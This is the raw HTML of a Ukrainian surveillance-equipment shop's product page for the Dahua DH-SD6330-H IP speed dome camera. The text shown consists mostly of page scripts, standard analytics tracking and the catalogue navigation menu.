

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adgeboqrpy5j.com.ua/Dahua_DH-SD6330-H
body_size: 26351
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content=" IP SpeedDome Dahua DH-SD6330-H,  IP SpeedDome Dahua, купить  IP SpeedDome Dahua, камеры видеонаблюдения Dahua" />
<meta name="description" content=" IP SpeedDome Dahua DH-SD6330-H. Купить  IP SpeedDome Dahua в Киеве! Лучшие цены и широкий выбор оборудования для видеонаблюдения. Компания &amp;quot;ВИДЕОКАМЕРЫ&amp;quot; (044)222-50-35" />
<link href="/bitrix/js/main/core/css/core.min.css?15827471902854" type="text/css" rel="stylesheet" />



<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15827510861861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?158275128523381" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176869806452510" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176869801794653" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1582751285247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768731227','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4a4c8e3b38551a3d2281b6969caa6a9c'});</script>


<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?158275128557817"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js','/bitrix/templates/electro_dark_blue_white/js/jquery-1.11.0.min.js','/bitrix/templates/electro_dark_blue_white/js/system.js','/bitrix/templates/electro_dark_blue_white/js/electroSlider.js','/bitrix/templates/electro_dark_blue_white/js/rotate.js','/bitrix/templates/electro_dark_blue_white/js/headerMenu.js','/bitrix/templates/electro_dark_blue_white/js/percent.js','/bitrix/templates/electro_dark_blue_white/js/electroSelect.js','/bitrix/templates/electro_dark_blue_white/js/electroCheckBox.js','/bitrix/templates/electro_dark_blue_white/js/electroCarousel.js','/bitrix/templates/electro_dark_blue_white/js/rangeSlider.js','/bitrix/templates/electro_dark_blue_white/js/leftMenu.js','/bitrix/templates/electro_dark_blue_white/js/jquery.inputmask.js','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css','/bitrix/templates/electro_dark_blue_white/font/bender/bender.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css','/bitrix/templates/electro_dark_blue_white/styles.css','/bitrix/templates/electro_dark_blue_white/template_styles.css']); </script>
<script src="https://mediacdn.siteheart.com/apps/plugin/siteheart.js" data-plugin="bitrix" data-widget_id="763471"  type="text/javascript" id="siteheart_widget_script"></script>
<link href="/Dahua_DH-SD6330-H" rel="canonical" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/template_6a44a5a63c6d11b2fcdb06b2971f097e/template_6a44a5a63c6d11b2fcdb06b2971f097e_v1.js?1768698017260353"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/page_0d1cdd87fcf51955978aedf54314815b/page_0d1cdd87fcf51955978aedf54314815b_v1.js?176869806420274"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "922119a2fe198930be3c625ba00c446f"]); _ba.push(["host", "xn--80adgeboqrpy5j.com.ua"]); _ba.push(["ad[ct][item]", "eyJwcm9kdWN0X2lkIjoxMjgzMywiaWJsb2NrX2lkIjoxMywicHJvZHVjdF90aXRsZSI6IklQIFNwZWVkRG9tZSBEYWh1YSBESC1TRDYzMzAtSCIsImNhdGVnb3J5X2lkIjoiIiwiY2F0ZWdvcnkiOltdLCJwcmljZSI6MTk4NTIsImN1cnJlbmN5IjoiVUFIIn0="]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 12833;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<meta name="viewport" content="width=1366px">
                    <meta name="google-site-verification" content="iMAqYRfw-40ZiyuafslsoHFH8Rzuao-3puKRd8XlfbQ" />
                <meta name="yandex-verification" content="ffbf126e704847c5" />
		<title>IP SpeedDome Dahua DH-SD6330-H</title>
		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/electro_dark_blue_white/images/favicon.ico" />
				  								  		  		  		  				        		        <!-- Facebook Pixel Code -->
        <script data-skip-moving="true">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1671366899778999');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=1671366899778999&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
		<script type="text/javascript">
			var ajaxPath = "/ajax.php";
			var SITE_DIR = "/";
			var SITE_ID  = "s1";
		</script>
	</head>
	<body>
		<div id="panel">
					</div>
     	<div id="headerLine">
			<div class="centr__img">
				<img src="" alt=""/>			</div>
     		<div class="wrapper">
             	<div id="headerLineLeft">
					
<ul id="topCart">
	<li><a href="/personal/cart/"><img src="/bitrix/templates/electro_dark_blue_white/images/cartElement1.png" alt="Корзина "> Корзина  <span id="topQty">0</span></a></li>
	<li>На сумму   <span id="topSum">0</span></li>
	</ul>				</div>

             	<div id="headerLineRight">
                    <ul class="topMenuCustom">
                        <li><a href="https://xn--80adgeboqrpy5j.com.ua/Dahua_DH-SD6330-H">RU</a></li>
                        <li><a href="https://xn--80adgebslrpy8u.com.ua/">UA</a></li>
                    </ul>
                        <div class="topMenuBtn">
                                                            <a href="#" class="otherFormClick" data-title="Заказать выезд"> <img width="250" alt="Заказать выезд" src="/image/order_departure_btn.png" height="88" title="Заказать выезд" align="right"> </a>
                                <a href="#" class="otherFormClick" data-title="Получить консультацию"> <img width="250" alt="Получить консультацию" src="/image/consultation_btn.png" height="88" title="Получить консультацию" align="right"> </a>
                                                    </div>

                	<ul id="topMenu">

		<li><a href="">Главная</a></li>
		

</ul>
             	</div>
     		</div>
     	</div>
     	<div id="header">
     		<div class="wrapper">
	     		<div id="headerLeft">
					<a href="/" id="logo"><img width="360" src="/image/data/Ban/videocameru-icona.png" height="75"></a>	     		</div>
				<div id="topSearch">
	<div id="topSearchLine">
		<div id="reloadSearch"></div>
		<form action="/search/" method="GET" id="searchForm">
			<table id="searchTable">
				<tr>
					<td class="inputSelect">
						<select name="where" id="searchLineSelectParse">
							<option value="0">Везде</option>
																								<option value="602">Видеокамеры</option>
																	<option value="619">Аналог видеонаблюдение</option>
																	<option value="628">HD видеонаблюдение</option>
																	<option value="637">IP Видеонаблюдение</option>
																	<option value="642">Беспроводное видеонаблюдение</option>
																	<option value="648">Контроль Доступа</option>
																	<option value="665">Охранные системы</option>
																	<option value="680">Техника контршпионажа</option>
																	<option value="688">Домофоны</option>
																	<option value="696">Кабельная Продукция</option>
																	<option value="700">Аксессуары</option>
																	<option value="728">Пожарная сигнализация</option>
																	<option value="730">Тепловизионные системы</option>
																	<option value="1147">Все для Победы ВСУ</option>
																	<option value="1160">Блоки питания</option>
																					</select>
						<div id="topSearchSelect">
							<div class="slide">
								<img src="/bitrix/templates/electro_dark_blue_white/images/searchElement1.png" alt="">
								<span>Везде</span>
								<img src="/bitrix/templates/electro_dark_blue_white/images/arrow_s.png" alt="">
							</div>
							<ul class="searchSlide"></ul>
						</div>
					</td>
					<td class="inputData">
						<input type="text" name="q" value="" data-id="13" autocomplete="off" placeholder="Умный поиск" id="topQ" />
					</td>
					<td class="inputSubmit">
						<a href="#" id="goTopSearch"><img src="/bitrix/templates/electro_dark_blue_white/images/searchElement2.png" alt=""><span>Искать</span></a>
					</td>
				</tr>
				<tr>
					<td id="searchMenu" colspan="3">
						<ul>
							<li><a href="/contact/">Наши магазины</a></li>
						</ul>
					</td>
				</tr>
			</table>
			<input type="hidden" name="r" value="Y">
		</form>
	</div>
</div>

	     		<div id="headerRight">
		     		<table>
		     			<tbody>
                        <tr>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>									    </span>
                                </div>
                            </td>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>									    </span>
                                </div>
                            </td>
                        </tr>
		     				<tr>
		     					<td>
			     					<a href="/auth/?backurl=/Dahua_DH-SD6330-H">Вход</a> | <a href="/auth/?register=yes&amp;backurl=/Dahua_DH-SD6330-H">Регистрация</a>
								</td>
<!--		     					<td><a href="--><!--callback/" class="oCallback">--><!--</a></td>-->
		     				</tr>
		     			</tbody>
		     		</table>
	     		</div>
	     	</div>
     	</div>
     	<div id="mainContent">
	            	<div id="mainContentleft">
						<div id="marg"></div>
<div id="fixMenu" class="">
	<a href="/" class="mainContentleftArrow "> <!--allowHide-->
		<span><img src="/bitrix/templates/electro_dark_blue_white/images/catalogIco.png" alt=""> Каталог товаров <sub></sub></span>
	</a>
			
	<ul id="leftMenu">
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/armiya"><ins><img src="/upload/resize_cache/iblock/184/30_20_1/184ed9b1d035dfced9f7c23fc184fc5c.png" alt=""><span>Все для Победы ВСУ</span></ins></a>
				<div class="drop">


											<ul>wwewewe
															<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
																								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
																								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
																								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
																								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
																								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
																								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
																								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
																						</ul>
					


												                                                                    <ul>
                                								<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
									                                        							                                								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
									                                        							                                								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
									                                        							                                								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
									                                        							                                								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
									                                        							                                								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
									                                        							                                								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Все для Победы ВСУ</span></li>
						<li><a href="/armiya" class="pic"><img src="/upload/resize_cache/iblock/a65/180_180_1/a659160255858cf80fbb141cefe60a34.png" alt="Все для Победы ВСУ"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/bloki_pitania"><ins><img src="/upload/resize_cache/iblock/ea5/30_20_1/ea5a900580daf6a71a76e8a4bc165706.png" alt=""><span>Блоки питания</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/bloki_pitania/uninterruptible_power_supply"><span>Бесперебойные блоки питания</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/generatoru"><span>Генераторы</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/portativ-stations"><span>Портативные электростанции</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/energia"><span>Системы накопления энергии</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/power_supplies"><span>Питание для видеокамер</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/batteries"><span>Аккумуляторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Блоки питания</span></li>
						<li><a href="/bloki_pitania" class="pic"><img src="/upload/resize_cache/iblock/f15/180_180_1/f15d8f15f2dd40760bc79aefe83ef3c1.png" alt="Блоки питания"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/videocamera"><ins><img src="/upload/resize_cache/iblock/a2d/30_20_1/a2d8ce581b7c5e1296f73ac6e8722797.png" alt=""><span>Видеокамеры</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/videocamera/ip_cameras"><span>IP видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/wireless_wi-fi"><span>Wi-Fi видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/external_cameras"><span>Наружные</span></a></li>
									                                        							                                								<li><a href="/videocamera/dome_camera"><span>Купольные</span></a></li>
									                                        							                                								<li><a href="/videocamera/miniature_camera"><span>Миниатюрные</span></a></li>
									                                        							                                								<li><a href="/videocamera/open_frame_camera"><span>Бескорпусные</span></a></li>
									                                        							                                								<li><a href="/videocamera/camcorder_without_lens"><span>Без объектива</span></a></li>
									                                        							                                								<li><a href="/videocamera/cylindrical_cameras"><span>Цилиндрические</span></a></li>
									                                        							                                								<li><a href="/videocamera/speed_dome"><span>Speed Dome</span></a></li>
									                                        							                                								<li><a href="/videocamera/camera_zoom"><span>Трансфокаторные</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/videocamera/3G-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B"><span>3/4G видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/videoglazok"><span>Видеоглазки</span></a></li>
									                                        							                                								<li><a href="/videocamera/inforedlight"><span>ИК-подсветка</span></a></li>
									                                        							                                								<li><a href="/videocamera/action_cameras"><span>Экшн видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/lenses"><span>Объективы</span></a></li>
									                                        							                                								<li><a href="/videocamera/specific"><span>Специализированные</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Видеокамеры</span></li>
						<li><a href="/videocamera" class="pic"><img src="/upload/resize_cache/iblock/019/180_180_1/019caf67650d652e3f13ea63133606e3.png" alt="Видеокамеры"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cctvvideo"><ins><img src="/upload/resize_cache/iblock/703/30_20_1/703742668bfc25465dd5cabc97928d80.png" alt=""><span>Аналог видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cctvvideo/kits"><span>Аналоговые КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/analog_cameras"><span>Аналоговые камеры</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoregistrator"><span>Аналог видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoplata"><span>Аналог платы видеозахвата</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoserver"><span>Аналог видеосервера</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/monitors"><span>Мониторы видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/programs"><span>ПО для видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/hdd"><span>Жесткие диски</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/autovideoregistrator"><span>Автовидеорегистраторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аналог видеонаблюдение</span></li>
						<li><a href="/cctvvideo" class="pic"><img src="/upload/resize_cache/iblock/8a3/180_180_1/8a3b0ce5d8ef41ab24448d34030a9651.png" alt="Аналог видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/hdcctv"><ins><img src="/upload/resize_cache/iblock/278/30_20_1/2784ee07be72e719e76e30a0c92d4e8d.png" alt=""><span>HD видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/hdcctv/hd%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>HD КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/hdcctv/ahd_videocameras"><span>AHD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/AHD_dvr"><span>AHD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_camcorder"><span>HD-SDI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_dvrs"><span>HD-SDI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_videocameras"><span>HDCVI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_dvr"><span>HDCVI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbo_hd"><span>Turbo HD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbohd_dvr"><span>Turbo HD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/additional_hardware_hd"><span>Дополнительное оборудование HD</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>HD видеонаблюдение</span></li>
						<li><a href="/hdcctv" class="pic"><img src="/upload/resize_cache/iblock/c21/180_180_1/c21401cace2b3835e4d2f5142dc170fc.png" alt="HD видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5"><ins><img src="/upload/resize_cache/iblock/41e/30_20_1/41e1e10ffbc18f030f1a98634bafc9c3.png" alt=""><span>IP Видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>IP КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_videocameru"><span>IP камеры</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B"><span>IP видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_vydeoservera"><span>IP видеосервера</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_PoE_switches"><span>Сетевые коммутаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/marshrutizatory"><span>Маршрутизаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/mediapleer"><span>Медиаплееры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>IP Видеонаблюдение</span></li>
						<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="pic"><img src="/upload/resize_cache/iblock/93c/180_180_1/93cf51eb9b489f938b51e8ff40df2b02.png" alt="IP Видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/wireless_cctv"><ins><img src="/upload/resize_cache/iblock/3d2/30_20_1/3d266da2b52f683abf26d28e3b93a4d5.png" alt=""><span>Беспроводное видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/wireless_cctv/Wi-Fi-bridges"><span>Wi-Fi мосты</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wireless_CCTV_cameras"><span>Беспроводные камеры</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wi-fi-peredacha"><span>Wi-Fi приемопередатчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Беспроводное видеонаблюдение</span></li>
						<li><a href="/wireless_cctv" class="pic"><img src="/upload/resize_cache/iblock/099/180_180_1/099be7cb7dab2dd337e4a38d3b400e56.png" alt="Беспроводное видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/teplovizor-systems"><ins><img src="/upload/resize_cache/iblock/8b6/30_20_1/8b68af905124ad7c36ab26e436dacc20.png" alt=""><span>Тепловизионные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/teplovizor-systems/teplovizors"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/teplovizor-cameras"><span>Тепловизионные камеры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/soft-teplovizors"><span>ПО для тепловизоров</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Тепловизионные системы</span></li>
						<li><a href="/teplovizor-systems" class="pic"><img src="/upload/resize_cache/iblock/332/180_180_1/33239902e828227ae5119985cd659d8e.jpg" alt="Тепловизионные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/access_control"><ins><img src="/upload/resize_cache/iblock/304/30_20_1/304cfbe5ee9f26d54613f7e4fc461ca4.png" alt=""><span>Контроль Доступа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/access_control/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BE%D0%BC"><span>Аксессуары для контроля доступом</span></a></li>
									                                        							                                								<li><a href="/access_control/knopki_vuhoda"><span>Кнопки выхода</span></a></li>
									                                        							                                								<li><a href="/access_control/network_controllers"><span>Контроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/turnstiles"><span>Турникеты</span></a></li>
									                                        							                                								<li><a href="/access_control/readers"><span>Считыватели</span></a></li>
									                                        							                                								<li><a href="/access_control/standalone_controller"><span>Клавиатуры</span></a></li>
									                                        							                                								<li><a href="/access_control/radiocontrollers"><span>Радиоконтроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/brelocs"><span>Брелки, ключи, карточки</span></a></li>
									                                        							                                								<li><a href="/access_control/biometrics-systems"><span>Биометрические системы</span></a></li>
									                                        							                                								<li><a href="/access_control/locks"><span>Электрозамки</span></a></li>
																														<li><a href="/access_control/locks/electromechanical_locks">Электромеханические замки</a></li>
																					<li><a href="/access_control/locks/electric_strikes">Электромеханические защелки</a></li>
																					<li><a href="/access_control/locks/electromagnetic_locks">Электромагнитные замки</a></li>
																					<li><a href="/access_control/locks/electric_bolt_locks">Электроригельные замки</a></li>
																					<li><a href="/access_control/locks/code_electrolocks">Кодовые электрозамки</a></li>
																			                                                                                </ul>
                                        																			

										<ol>
						<li><span>Контроль Доступа</span></li>
						<li><a href="/access_control" class="pic"><img src="/upload/resize_cache/iblock/f27/180_180_1/f272e510eb917d4a349de3af092fe441.png" alt="Контроль Доступа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/security_systems"><ins><img src="/upload/resize_cache/iblock/441/30_20_1/44189cded478a59cd407f1d8567243e0.png" alt=""><span>Охранные системы</span></ins></a>
				<div class="drop">


					


